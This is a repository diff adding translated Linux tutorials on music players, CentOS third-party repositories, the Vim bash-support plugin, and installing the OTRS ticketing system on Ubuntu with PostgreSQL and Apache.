Qmmp is a Winamp port for Linux. It’s (relatively) lightweight and has a decent feature set. Since I grew up with Winamp and loved its keyboard shortcuts, it was a nice surprise that they are present in the Linux version, too. As for formats, Qmmp plays most of the popular ones such as MPEG1 layer 2/3, Ogg Vorbis and Opus, Native FLAC/Ogg FLAC, Musepack, WavePack, tracker modules (mod, s3m, it, xm, etc.), ADTS AAC, CD Audio, WMA, Monkey’s Audio (and other formats provided by FFmpeg library), PCM WAVE (and other formats provided by libsndfile library), Midi, SID, and Chiptune formats (AY, GBS, GYM, HES, KSS, NSF, NSFE, SAP, SPC, VGM, VGZ, and VTX).
|
||||
|
||||
### 2\. Amarok
|
||||
|
||||
[Amarok][14] is the KDE music player, though you certainly can use it with any other desktop environment. It’s one of the oldest music players for Linux. This is probably one of the reasons why it’s a very popular player, though I personally don’t like it that much.
|
||||
|
||||

|
||||
|
||||
Amarok plays a huge array of music formats, but its main advantage is the abundance of plugins. The app comes with a lot of documentation, though it hasn’t been updated recently. Amarok is also famous for its integration with various web services such as Ampache, Jamendo Service, Last.fm, Librivox, MP3tunes, Magnatune, and OPML Podcast Directory.
|
||||
|
||||
### 3\. Rhythmbox
|
||||
|
||||
Now that I have mentioned Amarok and the KDE music player, now let’s move to [Rhythmbox][15], the default Gnome music player. Since it comes with Gnome, you can guess it’s a popular app. It’s not only a music player, but also a music management app. It supports MP3 and OGG, plus about a dozen other file formats, as well as Internet Radio, iPod integration, the playing of audio files, audio CD burning and playback, music sharing, and podcasts. All in all, it’s not a bad player, but this doesn’t mean you will like it the most. Try it and see if this is your player. If you don’t like it, just move on to the next option.
|
||||
|
||||

|
||||
|
||||
### 4\. VLC
|
||||
|
||||
Though [VLC][16] is best known as a movie player, it’s great as a music player, too, simply because it has the largest collection of codecs. If you can’t play a file with it, it’s unlikely you will be able to open it with any other player. VLC is highly customizable, and there are a lot of extensions for it. It runs on Windows, Linux, Mac OS X, Unix, iOS, Android, etc.
|
||||
|
||||

|
||||
|
||||
What I personally don’t like about VLC is that it’s quite heavy on resources. Also, for some of the files I’ve used it with, the playback quality was far from stellar. The app would often shut down without any obvious reason while playing a file most of the other players wouldn’t struggle with, but it’s quite possible it’s not so much the player, as the file itself. Even though VLC isn’t among the apps I frequently use, I still wholeheartedly recommend it.
|
||||
|
||||
### 5\. Cmus
|
||||
|
||||
If you fancy command line apps, then [Cmus][17] is your Linux music player. You can use it to play Ogg Vorbis, MP3, FLAC, Opus, Musepack, WavPack, WAV, AAC, MP4, audio CD, everything supported by ffmpeg (WMA, APE, MKA, TTA, SHN, etc.) and libmodplug. You can also use it for streaming from Shoutcast or Icecast. It’s not the most feature-rich music player, but it has all the basics and beyond. Its main advantage is that it’s very lightweight, and its memory requirements are really minimal.
|
||||
|
||||

|
||||
|
||||
All these music players are great – in one aspect or another. I can’t say there is a best among them – this is largely a matter of personal taste and needs. Most of these apps either come installed by default in the distro or can be easily found in the package manager. Simply open Synaptic, Software Center, or whatever package manager your distro is using, search for them and install them from there. You can also use the command line, or simply double-click the install file you download from their site – the choice is yours.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/linux-music-players-to-check-out/
|
||||
|
||||
作者:[Ada Ivanova][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/adaivanoff/
|
||||
[1]:https://www.maketecheasier.com/author/adaivanoff/
|
||||
[2]:https://www.maketecheasier.com/linux-music-players-to-check-out/#comments
|
||||
[3]:https://www.maketecheasier.com/category/linux-tips/
|
||||
[4]:http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.maketecheasier.com%2Flinux-music-players-to-check-out%2F
|
||||
[5]:http://twitter.com/share?url=https%3A%2F%2Fwww.maketecheasier.com%2Flinux-music-players-to-check-out%2F&text=5+Linux+Music+Players+You+Should+Consider+Switching+To
|
||||
[6]:mailto:?subject=5%20Linux%20Music%20Players%20You%20Should%20Consider%20Switching%20To&body=https%3A%2F%2Fwww.maketecheasier.com%2Flinux-music-players-to-check-out%2F
|
||||
[7]:https://www.maketecheasier.com/mastering-disk-utility-mac/
|
||||
[8]:https://www.maketecheasier.com/airy-youtube-video-downloader/
|
||||
[9]:https://support.google.com/adsense/troubleshooter/1631343
|
||||
[10]:https://www.maketecheasier.com/cantata-new-music-player-for-linux/
|
||||
[11]:https://www.maketecheasier.com/exaile-the-first-media-player-i-dont-hate/
|
||||
[12]:https://www.maketecheasier.com/the-lesser-known-music-players-for-linux/
|
||||
[13]:http://qmmp.ylsoftware.com/
|
||||
[14]:https://amarok.kde.org/
|
||||
[15]:https://wiki.gnome.org/Apps/Rhythmbox
|
||||
[16]:http://www.videolan.org/vlc/
|
||||
[17]:https://cmus.github.io/
|
||||
@ -0,0 +1,109 @@
|
||||
Dotcra translating
|
||||
Best Third-Party Repositories for CentOS
|
||||
============================================================
|
||||
|
||||
|
||||

|
||||
>Get reliable up-to-date packages for CentOS from the Software Collections repository, EPEL, and Remi.[Creative Commons Attribution][1]
|
||||
|
||||
Red Hat Enterprise Linux, in the grand tradition of enterprise software vendors, packages and supports old mold long after it should be dead and buried. They don't do this out of laziness, but because that is what their customers want. A lot of businesses view software the same way they see furniture: you buy a desk once and keep it forever, and software is just like a desk.
|
||||
|
||||
CentOS, as a RHEL clone, suffers from this as well. Red Hat supports deprecated software that is no longer supported by upstream -- presumably patching security holes and keeping it working. But that is not good enough when you are running a software stack that requires newer versions. I have bumped into this numerous times running web servers on RHEL and CentOS. LAMP stacks are not forgiving, and every piece of the stack must be compatible with all of the others. For example, last year I had ongoing drama with RHEL/CentOS because version 6 shipped with PHP 5.3, and version 7 had PHP 5.4\. PHP 5.3 was end-of-life in August, 2014 and unsupported by upstream. PHP 5.4 went EOL in Sept. 2015, and 5.5 in July 2016\. MySQL, Python, and many other ancient packages that should be on display in museums as mummies also ship in these releases.
|
||||
|
||||
So, what's a despairing admin to do? If you run both RHEL and CentOS turn first to the [Software Collections][3], as this is only Red Hat-supported source of updated packages. There is a Software Collections repository for CentOS, and installing and managing it is similar to any third-party repository, with a couple of unique twists. (If you're running RHEL, the procedure is different, as it is for all software management; you must do it [the RHEL way][4].) Software Collections also supports Fedora and Scientific Linux.
|
||||
|
||||
### Installing Software Collections
|
||||
|
||||
Install Software Collections on CentOS 6 and 7 with this command:
|
||||
|
||||
```
|
||||
$ sudo yum install centos-release-scl
|
||||
```
|
||||
|
||||
Then use Yum to search for and install packages in the usual way:
|
||||
|
||||
```
|
||||
$ yum search php7
|
||||
[...]
|
||||
rh-php70.x86_64 : Package that installs PHP 7.0
|
||||
[...]
|
||||
$ sudo yum install rh-php70
|
||||
```
|
||||
|
||||
This may also pull in `centos-release-scl-rh` as a dependency.
|
||||
|
||||
There is one more step, and that is enabling your new packages:
|
||||
|
||||
```
|
||||
$ scl enable rh-php70 bash
|
||||
$ php -v
|
||||
PHP 7.0.10
|
||||
```
|
||||
|
||||
This runs a script that loads the new package and changes your environment, and you should see a change in your prompt. You must also install the appropriate connectors for the new package if necessary, for example for Python, PHP, and MySQL, and update configuration files (e.g., Apache) to use the new version.
|
||||
|
||||
The SCL package will not be active after reboot. SCL is designed to run your old and new versions side-by-side and not overwrite your existing configurations. You can start your new packages automatically by sourcing their `enable` scripts in `.bashrc`. SCL installs everything into `opt`, so add this line to `.bashrc` for our PHP 7 example:
|
||||
|
||||
```
|
||||
source /opt/rh/rh-php70/enable
|
||||
```
|
||||
|
||||
It will automatically load and be available at startup, and you can go about your business cloaked in the warm glow of fresh up-to-date software.
|
||||
|
||||
### Listing Available Packages
|
||||
|
||||
So, what exactly do you get in Software Collections on CentOS? There are some extra community-maintained packages in `centos-release-scl`. You can see package lists in the [CentOS Wiki][5], or use Yum. First, let's see all our installed repos:
|
||||
|
||||
```
|
||||
$ yum repolist
|
||||
[...]
|
||||
repo id repo name
|
||||
base/7/x86_64 CentOS-7 - Base
|
||||
centos-sclo-rh/x86_64 CentOS-7 - SCLo rh
|
||||
centos-sclo-sclo/x86_64 CentOS-7 - SCLo sclo
|
||||
extras/7/x86_64 CentOS-7 - Extras
|
||||
updates/7/x86_64 CentOS-7 - Updates
|
||||
```
|
||||
|
||||
Yum does not have a simple command to list packages in a single repo, so you have to do this:
|
||||
|
||||
```
|
||||
$ yum --disablerepo "*" --enablerepo centos-sclo-rh \
|
||||
list available | less
|
||||
```
|
||||
|
||||
This use of the `--disablerepo` and `--enablerepo` options is not well documented. You're not really disabling or enabling anything, but only limiting your search query to a single repo. It spits out a giant list of packages, and that is why we pipe it through `less`.
|
||||
|
||||
### EPEL
|
||||
|
||||
The excellent Fedora peoples maintain the [EPEL, Extra Packages for Enterprise Linux][6] repository for Fedora and all RHEL-compatible distributions. This contains updated package versions and software that is not included in the stock distributions. Install software from EPEL in the usual way, without having to bother with enable scripts. Specify that you want packages from EPEL using the `--disablerepo` and `--enablerepo` options:
|
||||
|
||||
```
|
||||
$ sudo yum --disablerepo "*" --enablerepo epel install [package]
|
||||
```
|
||||
|
||||
### Remi Collet
|
||||
|
||||
Remi Collet maintains a large collection of updated and extra packages at [Remi's RPM repository][7]. Install EPEL first as Remi's repo depends on it.
|
||||
|
||||
The CentOS wiki has a list of [additional third-party repositories][8] to use, and some to avoid.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/learn/intro-to-linux/2017/2/best-third-party-repositories-centos
|
||||
|
||||
作者:[CARLA SCHRODER][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/cschroder
|
||||
[1]:https://www.linux.com/licenses/category/creative-commons-attribution
|
||||
[2]:https://www.linux.com/files/images/centospng
|
||||
[3]:https://www.softwarecollections.org/en/
|
||||
[4]:https://access.redhat.com/solutions/472793
|
||||
[5]:https://wiki.centos.org/SpecialInterestGroup/SCLo/CollectionsList
|
||||
[6]:https://fedoraproject.org/wiki/EPEL
|
||||
[7]:http://rpms.remirepo.net/
|
||||
[8]:https://wiki.centos.org/AdditionalResources/Repositories
|
||||
@ -0,0 +1,296 @@
|
||||
How to Make ‘Vim Editor’ as Bash-IDE Using ‘bash-support’ Plugin in Linux
|
||||
============================================================
|
||||
|
||||
An IDE ([Integrated Development Environment][1]) is simply a software that offers much needed programming facilities and components in a single program, to maximize programmer productivity. IDEs put forward a single program in which all development can be done, enabling a programmer to write, modify, compile, deploy and debug programs.
|
||||
|
||||
In this article, we will describe how to [install and configure Vim editor][2] as a Bash-IDE using bash-support vim plug-in.
|
||||
|
||||
#### What is bash-support.vim plug-in?
|
||||
|
||||
bash-support is a highly-customizable vim plug-in, which allows you to insert: file headers, complete statements, comments, functions, and code snippets. It also enables you to perform syntax checking, make a script executable, start a debugger simply with a keystroke; do all this without closing the editor.
|
||||
|
||||
It generally makes bash scripting fun and enjoyable through organized and consistent writing/insertion of file content using shortcut keys (mappings).
|
||||
|
||||
The current version plug-in is 4.3, version 4.0 was a rewriting of version 3.12.1; versions 4.0 or better, are based on a comprehensively new and more powerful template system, with changed template syntax unlike previous versions.
|
||||
|
||||
### How To Install Bash-support Plug-in in Linux
|
||||
|
||||
Start by downloading the latest version of <a target="_blank" rel="nofollow" style="border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; color: rgb(187, 14, 48); text-decoration: underline; outline: none 0px; transition-duration: 0.2s; transition-timing-function: ease;">bash-support plug-in</a> using the command below:
|
||||
|
||||
```
|
||||
$ cd Downloads
|
||||
$ curl http://www.vim.org/scripts/download_script.php?src_id=24452 >bash-support.zip
|
||||
```
|
||||
|
||||
Then install it as follows; create the `.vim` directory in your home folder (in case it doesn’t exist), move into it and extract the contents of bash-support.zip there:
|
||||
|
||||
```
|
||||
$ mkdir ~/.vim
|
||||
$ cd .vim
|
||||
$ unzip ~/Downloads/bash-support.zip
|
||||
```
|
||||
|
||||
Next, activate it from the `.vimrc` file:
|
||||
|
||||
```
|
||||
$ vi ~/.vimrc
|
||||
```
|
||||
|
||||
By inserting the line below:
|
||||
|
||||
```
|
||||
filetype plug-in on
|
||||
set number #optionally add this to show line numbers in vim
|
||||
```
|
||||
|
||||
### How To Use Bash-support plug-in with Vim Editor
|
||||
|
||||
To simplify its usage, the frequently used constructs as well as certain operations can be inserted/performed with key mappings respectively. The mappings are described in ~/.vim/doc/bashsupport.txt and ~/.vim/bash-support/doc/bash-hotkeys.pdf or ~/.vim/bash-support/doc/bash-hotkeys.tex files.
|
||||
|
||||
##### Important:
|
||||
|
||||
1. All mappings (`(\)+charater(s)` combination) are filetype specific: they are only work with ‘sh’ files, in order to avoid conflicts with mappings from other plug-ins.
|
||||
2. Typing speed matters-when using key mapping, the combination of a leader `('\')` and the following character(s) will only be recognized for a short time (possibly less than 3 seconds – based on assumption).
|
||||
|
||||
Below are certain remarkable features of this plug-in that we will explain and learn how to use:
|
||||
|
||||
#### How To Generate an Automatic Header for New Scripts
|
||||
|
||||
Look at the sample header below, to have this header created automatically in all your new bash scripts, follow the steps below.
|
||||
|
||||
[
|
||||

|
||||
][3]
|
||||
|
||||
Script Sample Header Options
|
||||
|
||||
Start by setting your personal details (author name, author reference, organization, company etc). Use the map `\ntw` inside a Bash buffer (open a test script as the one below) to start the template setup wizard.
|
||||
|
||||
Select option (1) to setup the personalization file, then press [Enter].
|
||||
|
||||
```
|
||||
$ vi test.sh
|
||||
```
|
||||
[
|
||||

|
||||
][4]
|
||||
|
||||
Set Personalizations in Scripts File
|
||||
|
||||
Afterwards, hit [Enter] again. Then select the option (1) one more time to set the location of the personalization file and hit [Enter].
|
||||
|
||||
[
|
||||

|
||||
][5]
|
||||
|
||||
Set Personalization File Location
|
||||
|
||||
The wizard will copy the template file .vim/bash-support/rc/personal.templates to .vim/templates/personal.templates and open it for editing, where you can insert your details.
|
||||
|
||||
Press `i` to insert the appropriate values within the single quotes as shown in the screenshot.
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
Add Info in Script Header
|
||||
|
||||
Once you have set the correct values, type `:wq` to save and exit the file. Close the Bash test script, open another script to check the new configuration. The file header should now have your personal details similar to that in the screen shot below:
|
||||
|
||||
```
|
||||
$ test2.sh
|
||||
```
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
Auto Adds Header to Script
|
||||
|
||||
#### Make Bash-support Plug-in Help Accessible
|
||||
|
||||
To do this, type the command below on the Vim command line and press [Enter], it will create a file .vim/doc/tags:
|
||||
|
||||
```
|
||||
:helptags $HOME/.vim/doc/
|
||||
```
|
||||
[
|
||||

|
||||
][8]
|
||||
|
||||
Add Plugin Help in Vi Editor
|
||||
|
||||
#### How To Insert Comments in Shell Scripts
|
||||
|
||||
To insert a framed comment, type `\cfr` in normal mode:
|
||||
|
||||
[
|
||||

|
||||
][9]
|
||||
|
||||
Add Comments to Scripts
|
||||
|
||||
#### How To Insert Statements in a Shell Script
|
||||
|
||||
The following are key mappings for inserting statements (`n` – normal mode, `i` – insert mode):
|
||||
|
||||
1. `\sc` – case in … esac (n, I)
|
||||
2. `\sei` – elif then (n, I)
|
||||
3. `\sf` – for in do done (n, i, v)
|
||||
4. `\sfo` – for ((…)) do done (n, i, v)
|
||||
5. `\si` – if then fi (n, i, v)
|
||||
6. `\sie` – if then else fi (n, i, v)
|
||||
7. `\ss` – select in do done (n, i, v)
|
||||
8. `\su` – until do done (n, i, v)
|
||||
9. `\sw` – while do done (n, i, v)
|
||||
10. `\sfu` – function (n, i, v)
|
||||
11. `\se` – echo -e “…” (n, i, v)
|
||||
12. `\sp` – printf “…” (n, i, v)
|
||||
13. `\sa` – array element, ${.[.]} (n, i, v) and many more array features.
|
||||
|
||||
#### Insert a Function and Function Header
|
||||
|
||||
Type `\sfu` to add a new empty function, then add the function name and press [Enter] to create it. Afterwards, add your function code.
|
||||
|
||||
[
|
||||

|
||||
][10]
|
||||
|
||||
Insert New Function in Script
|
||||
|
||||
To create a header for the function above, type `\cfu`, enter name of the function, click [Enter] and fill in the appropriate values (name, description, parameters and returns):
|
||||
|
||||
[
|
||||

|
||||
][11]
|
||||
|
||||
Create Header Function in Script
|
||||
|
||||
#### More Examples of Adding Bash Statements
|
||||
|
||||
Below is an example showing insertion of an if statement using `\si`:
|
||||
|
||||
[
|
||||

|
||||
][12]
|
||||
|
||||
Add Insert Statement to Script
|
||||
|
||||
Next example showing addition of an echo statement using `\se`:
|
||||
|
||||
[
|
||||

|
||||
][13]
|
||||
|
||||
Add echo Statement to Script
|
||||
|
||||
#### How To Use Run Operation in Vi Editor
|
||||
|
||||
The following is a list of some run operations key mappings:
|
||||
|
||||
1. `\rr` – update file, run script (n, I)
|
||||
2. `\ra` – set script cmd line arguments (n, I)
|
||||
3. `\rc` – update file, check syntax (n, I)
|
||||
4. `\rco` – syntax check options (n, I)
|
||||
5. `\rd` – start debugger (n, I)
|
||||
6. `\re` – make script executable/not exec.(*) (in)
|
||||
|
||||
#### Make Script Executable
|
||||
|
||||
After writing script, save it and type `\re` to make it executable by pressing [Enter].
|
||||
|
||||
[
|
||||

|
||||
][14]
|
||||
|
||||
Make Script Executable
|
||||
|
||||
#### How To Use Predefined Code Snippets To a Bash Script
|
||||
|
||||
Predefined code snippets are files that contain already written code meant for a specific purpose. To add code snippets, type `\nr` and `\nw` to read/write predefined code snippets. Issue the command that follows to list default code snippets:
|
||||
|
||||
```
|
||||
$ .vim/bash-support/codesnippets/
|
||||
```
|
||||
[
|
||||

|
||||
][15]
|
||||
|
||||
List of Code Snippets
|
||||
|
||||
To use a code snippet such as free-software-comment, type `\nr` and use auto-completion feature to select its name, and press [Enter]:
|
||||
|
||||
[
|
||||

|
||||
][16]
|
||||
|
||||
Add Code Snippet to Script
|
||||
|
||||
#### Create Custom Predefined Code Snippets
|
||||
|
||||
It is possible to write your own code snippets under ~/.vim/bash-support/codesnippets/. Importantly, you can also create your own code snippets from normal script code:
|
||||
|
||||
1. choose the section of code that you want to use as a code snippet, then press `\nw`, and closely give it a filename.
|
||||
2. to read it, type `\nr` and use the filename to add your custom code snippet.
|
||||
|
||||
#### View Help For the Built-in and Command Under the Cursor
|
||||
|
||||
To display help, in normal mode, type:
|
||||
|
||||
1. `\hh` – for built-in help
|
||||
2. `\hm` – for a command help
|
||||
|
||||
[
|
||||
|
||||
][17]
|
||||
|
||||
View Built-in Command Help
|
||||
|
||||
For more reference, read through the file :
|
||||
|
||||
```
|
||||
~/.vim/doc/bashsupport.txt #copy of online documentation
|
||||
~/.vim/doc/tags
|
||||
```
|
||||
|
||||
Visit the Bash-support plug-in Github repository: [https://github.com/WolfgangMehner/bash-support][18]
|
||||
Visit Bash-support plug-in on the Vim Website: [http://www.vim.org/scripts/script.php?script_id=365][19]
|
||||
|
||||
That’s all for now, in this article, we described the steps of installing and configuring Vim as a Bash-IDE in Linux using bash-support plug-in. Check out the other exciting features of this plug-in, and do share them with us in the comments.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Aaron Kili is a Linux and F.O.S.S enthusiast, an upcoming Linux SysAdmin, web developer, and currently a content creator for TecMint who loves working with computers and strongly believes in sharing knowledge.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/use-vim-as-bash-ide-using-bash-support-in-linux/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/aaronkili/
|
||||
|
||||
[1]:http://www.tecmint.com/best-linux-ide-editors-source-code-editors/
|
||||
[2]:http://www.tecmint.com/vi-editor-usage/
|
||||
[3]:http://www.tecmint.com/wp-content/uploads/2017/02/Script-Header-Options.png
|
||||
[4]:http://www.tecmint.com/wp-content/uploads/2017/02/Set-Personalization-in-Scripts.png
|
||||
[5]:http://www.tecmint.com/wp-content/uploads/2017/02/Set-Personalization-File-Location.png
|
||||
[6]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-Info-in-Script-Header.png
|
||||
[7]:http://www.tecmint.com/wp-content/uploads/2017/02/Auto-Adds-Header-to-Script.png
|
||||
[8]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-Plugin-Help-in-Vi-Editor.png
|
||||
[9]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-Comments-to-Scripts.png
|
||||
[10]:http://www.tecmint.com/wp-content/uploads/2017/02/Insert-New-Function-in-Script.png
|
||||
[11]:http://www.tecmint.com/wp-content/uploads/2017/02/Create-Header-Function-in-Script.png
|
||||
[12]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-Insert-Statement-to-Script.png
|
||||
[13]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-echo-Statement-to-Script.png
|
||||
[14]:http://www.tecmint.com/wp-content/uploads/2017/02/make-script-executable.png
|
||||
[15]:http://www.tecmint.com/wp-content/uploads/2017/02/list-of-code-snippets.png
|
||||
[16]:http://www.tecmint.com/wp-content/uploads/2017/02/Add-Code-Snippet-to-Script.png
|
||||
[17]:http://www.tecmint.com/wp-content/uploads/2017/02/View-Built-in-Command-Help.png
|
||||
[18]:https://github.com/WolfgangMehner/bash-support
|
||||
[19]:http://www.vim.org/scripts/script.php?script_id=365
|
||||
475
sources/tech/20170210 How to install OTRS on Ubuntu 16.04.md
Normal file
475
sources/tech/20170210 How to install OTRS on Ubuntu 16.04.md
Normal file
@ -0,0 +1,475 @@
|
||||
How to install OTRS (OpenSource Trouble Ticket System) on Ubuntu 16.04
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [Step 1 - Install Apache and PostgreSQL][1]
|
||||
2. [Step 2 - Install Perl Modules][2]
|
||||
3. [Step 3 - Create New User for OTRS][3]
|
||||
4. [Step 4 - Create and Configure the Database][4]
|
||||
5. [Step 5 - Download and Configure OTRS][5]
|
||||
6. [Step 6 - Import the Sample Database][6]
|
||||
7. [Step 7 - Start OTRS][7]
|
||||
8. [Step 8 - Configure OTRS Cronjob][8]
|
||||
9. [Step 9 - Testing OTRS][9]
|
||||
10. [Step 10 - Troubleshooting][10]
|
||||
11. [Reference][11]
|
||||
|
||||
OTRS or Open-source Ticket Request System is an open source ticketing software used for Customer Service, Help Desk, and IT Service Management. The software is written in Perl and javascript. It is a ticketing solution for companies and organizations that have to manage tickets, complaints, support request or other kinds of reports. OTRS supports several database systems including MySQL, PostgreSQL, Oracle and SQL Server it is a multiplatform software that can be installed on Windows and Linux.
|
||||
|
||||
In this tutorial, I will show you how to install and configure OTRS on Ubuntu 16.04\. I will use PostgreSQL as the database for OTRS, and Apache web server as the web server.
|
||||
|
||||
**Prerequisites**
|
||||
|
||||
* Ubuntu 16.04.
|
||||
* Min 2GB of Memory.
|
||||
* Root privileges.
|
||||
|
||||
### Step 1 - Install Apache and PostgreSQL
|
||||
|
||||
In this first step, we will install the Apache web server and PostgreSQL. We will use the latest versions from the ubuntu repository.
|
||||
|
||||
Login to your Ubuntu server with SSH:
|
||||
|
||||
`ssh root@192.168.33.14`
|
||||
|
||||
Update Ubuntu repository.
|
||||
|
||||
`sudo apt-get update`
|
||||
|
||||
Install Apache2 and a PostgreSQL with the apt:
|
||||
|
||||
`sudo apt-get install -y apache2 libapache2-mod-perl2 postgresql`
|
||||
|
||||
Then make sure that Apache and PostgreSQL are running by checking the server port.
|
||||
|
||||
`netstat -plntu`
|
||||
|
||||
[
|
||||
|
||||
][17]
|
||||
|
||||
You will see port 80 is used by apache, and port 5432 used by postgresql database.
|
||||
|
||||
### Step 2 - Install Perl Modules
|
||||
|
||||
OTRS is based on Perl, so we need to install some Perl modules that are required by OTRS.
|
||||
|
||||
Install perl modules for OTRS with this apt command:
|
||||
|
||||
```
|
||||
sudo apt-get install -y libapache2-mod-perl2 libdbd-pg-perl libnet-dns-perl libnet-ldap-perl libio-socket-ssl-perl libpdf-api2-perl libsoap-lite-perl libgd-text-perl libgd-graph-perl libapache-dbi-perl libarchive-zip-perl libcrypt-eksblowfish-perl libcrypt-ssleay-perl libencode-hanextra-perl libjson-xs-perl libmail-imapclient-perl libtemplate-perl libtemplate-perl libtext-csv-xs-perl libxml-libxml-perl libxml-libxslt-perl libpdf-api2-simple-perl libyaml-libyaml-perl
|
||||
```
|
||||
|
||||
When the installation is finished, we need to activate the Perl module for apache, then restart the apache service.
|
||||
|
||||
```
|
||||
a2enmod perl
|
||||
systemctl restart apache2
|
||||
```
|
||||
|
||||
Next, check the apache module is loaded with the command below:
|
||||
|
||||
`apachectl -M | sort`
|
||||
|
||||
[
|
||||

|
||||
][18]
|
||||
|
||||
And you will see **perl_module** under 'Loaded Modules' section.
|
||||
|
||||
### Step 3 - Create New User for OTRS
|
||||
|
||||
OTRS is a web based application and running under the apache web server. For best security, we need to run it under a normal user, not the root user.
|
||||
|
||||
Create a new user named 'otrs' with the useradd command below:
|
||||
|
||||
```
|
||||
useradd -r -d /opt/otrs -c 'OTRS User' otrs
|
||||
|
||||
**-r**: make the user as a system account.
|
||||
**-d /opt/otrs**: define home directory for new user on '/opt/otrs'.
|
||||
**-c**: comment.
|
||||
```
|
||||
|
||||
Next, add the otrs user to 'www-data' group, because apache is running under 'www-data' user and group.
|
||||
|
||||
`usermod -a -G www-data otrs`
|
||||
|
||||
Check that the otrs user is available in the '/etc/passwd' file.
|
||||
|
||||
```
|
||||
grep -rin otrs /etc/passwd
|
||||
```
|
||||
|
||||
[
|
||||

|
||||
][19]
|
||||
|
||||
New user for OTRS is created.
|
||||
|
||||
### Step 4 - Create and Configure the Database
|
||||
|
||||
In this section, we will create a new PostgreSQL database for the OTRS system and make some small changes in PostgreSQL database configuration.
|
||||
|
||||
Login to the **postgres** user and access the PostgreSQL shell.
|
||||
|
||||
```
|
||||
su - postgres
|
||||
psql
|
||||
```
|
||||
|
||||
Create a new role named '**otrs**' with the password '**myotrspw**' and the nosuperuser option.
|
||||
|
||||
create user otrs password 'myotrspw' nosuperuser;
|
||||
|
||||
Then create a new database named '**otrs**' under the '**otrs**' user privileges:
|
||||
|
||||
```
|
||||
create database otrs owner otrs;
|
||||
\q
|
||||
```
|
||||
|
||||
Next, edit the PostgreSQL configuration file for otrs role authentication.
|
||||
|
||||
```
|
||||
vim /etc/postgresql/9.5/main/pg_hba.conf
|
||||
```
|
||||
|
||||
Paste the cConfiguration below after line 84:
|
||||
|
||||
```
|
||||
local otrs otrs password
|
||||
host otrs otrs 127.0.0.1/32 password
|
||||
```
|
||||
|
||||
Save the file and exit vim.
|
||||
|
||||
[
|
||||

|
||||
][20]
|
||||
|
||||
Back to the root privileges with "exit" and restart PostgreSQL:
|
||||
|
||||
```
|
||||
exit
|
||||
systemctl restart postgresql
|
||||
```
|
||||
|
||||
PostgreSQL is ready for the OTRS installation.
|
||||
|
||||
[
|
||||

|
||||
][21]
|
||||
|
||||
### Step 5 - Download and Configure OTRS
|
||||
|
||||
In this tutorial, we will use the latest OTRS version that is available on the OTRS web site.
|
||||
|
||||
Go to the '/opt' directory and download OTRS 5.0 with the wget command:
|
||||
|
||||
```
|
||||
cd /opt/
|
||||
wget http://ftp.otrs.org/pub/otrs/otrs-5.0.16.tar.gz
|
||||
```
|
||||
|
||||
Extract the otrs file, rename the directory and change owner of all otrs files and directories the 'otrs' user.
|
||||
|
||||
```
|
||||
tar -xzvf otrs-5.0.16.tar.gz
|
||||
mv otrs-5.0.16 otrs
|
||||
chown -R otrs:otrs otrs
|
||||
```
|
||||
|
||||
Next, we need to check the system and make sure it's ready for OTRS installation.
|
||||
|
||||
Check system packages for OTRS installation with the otrs script command below:
|
||||
|
||||
```
|
||||
/opt/otrs/bin/otrs.CheckModules.pl
|
||||
```
|
||||
|
||||
Make sure all results are ok, it means is our server ready for OTRS.
|
||||
|
||||
[
|
||||
